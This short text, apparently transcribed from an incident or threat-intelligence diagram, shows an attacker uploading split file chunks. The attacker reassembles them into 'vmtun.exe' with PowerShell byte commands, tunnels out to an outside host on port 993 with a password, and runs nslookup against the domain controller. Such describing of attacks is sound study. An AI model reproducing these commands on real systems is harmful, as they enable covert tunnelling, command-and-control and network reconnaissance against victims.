 Attacker: upload file_00, file _01, file _02, file _03
Victim machine: Upload of files successful
Attacker: gc file_00, file_01, file_02, file_03 -Enc Byte -Read
4096 | sc vmtun.exe -Enc Byte
Victim machine: File vmtun.exe created
Attacker: vmtun.exe "-connect jimbeam.live:993 -pass
BearsLoveWhiskey"
Victim machine: Workstation statistics
Attacker: nslookup Domain-Controller.DomainVictim
Victim machine: Server IP response